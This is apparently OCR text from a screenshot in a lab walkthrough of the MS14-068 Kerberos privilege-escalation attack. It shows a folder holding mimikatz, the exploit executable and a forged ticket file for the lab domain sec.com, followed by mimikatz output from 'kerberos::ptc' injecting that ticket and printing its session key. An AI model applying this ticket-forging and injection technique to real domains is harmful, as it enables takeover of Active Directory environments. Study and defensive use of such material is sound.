 MS14-068
搜索 MS14-068
组织 打开 共享 新建文件夹
名称 修改日期 类型 大小
收藏夹
下载
桌面
最近访问的位置
mimikatz 2021/6/25 9:16 文件夹
windowsTools 2021/6/25 9:16 文件夹
MS14-068 2021/6/25 9:16 应用程序 3,411 KB
TGT_liming@sec.com.ccache 2021/6/25 9:35 CCACHE 文件 2 KB
254
mimikatz 2.2.0 x64 (oe.eo)
mimikatz # kerberos::ptc C:\Users\liming\Desktop\MS14-068\TGT_liming@sec.com.cca
che
Principal : (01) : liming ; @ SEC.COM
Data 0
Start/End/MaxRenew: 2021/6/25 9:35:54 ; 2021/6/25 19:35:54 ; 2021/7/2
9:35:54
Service Name (01) : krbtgt ; SEC.COM ; @ SEC.COM
Target Name (01) : krbtgt ; SEC.COM ; @ SEC.COM
Client Name (01) : liming ; @ SEC.COM
Flags 50a00000 : pre_authent ; renewable ; proxiable ; forwardable
;
Session Key : 0x00000017 - rc4_hmac_nt
43fc3cbd592056327940c4afe1d79dd7
Ticket : 0x00000000 - null ; kvno = 2
[...]
* Injecting ticket : OK
mimikatz #